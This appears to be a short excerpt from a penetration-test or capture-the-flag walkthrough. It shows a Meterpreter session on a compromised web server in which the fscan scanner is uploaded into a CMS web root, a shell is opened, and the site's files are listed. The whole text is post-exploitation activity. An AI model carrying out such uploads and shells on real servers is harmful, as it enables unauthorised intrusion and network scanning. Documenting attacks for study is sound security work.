 meterpreter > upload D:\\fscan /www/wwwroot/jizhi/
[*] Uploading  : D:/fscan -> /www/wwwroot/jizhi/fscan
[*] Completed  : D:/fscan -> /www/wwwroot/jizhi/fscan
meterpreter > shell
Process 13510 created.
Channel 4 created.
cd /www/wwwroot/jizhi
pwd
/www/wwwroot/jizhi
ls
1
404.html
A
Conf
FrPHP
Home
Public
README.md
admin.php
backup
cache
favicon.ico
fileManage
filemanage.zip
fscan
index.html